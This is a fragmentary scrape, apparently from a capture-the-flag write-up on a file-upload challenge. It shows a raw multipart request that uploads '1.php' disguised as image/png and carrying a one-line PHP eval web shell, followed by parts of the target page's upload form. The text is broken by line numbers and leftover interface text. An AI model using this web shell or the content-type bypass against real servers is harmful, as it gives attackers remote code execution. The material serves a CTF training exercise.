 13
14 -----------------------------148905966159906783115451​48783
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST['123']) ?>
19 -----------------------------14890596615990678311545148783
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------14890596615990678311545148783--
24
Search
0 highlights
101 </svg>
102 <div class="light">
<span class="glow">
103 <form enctype="multipart/form-data" method="po
onsubmit="return checkFile()">
104 嘿伙计，你发现它了！
105 <input class="input_file" type="file" name="
upload_file"/>
106 <input class="button" type="submit" name="su
value="upload"/>
107 </form>
108 </span>
<span class="flare">
</span>
<div>
109 </div>
110 </div>
111 nonono~ Bad file！
Search
0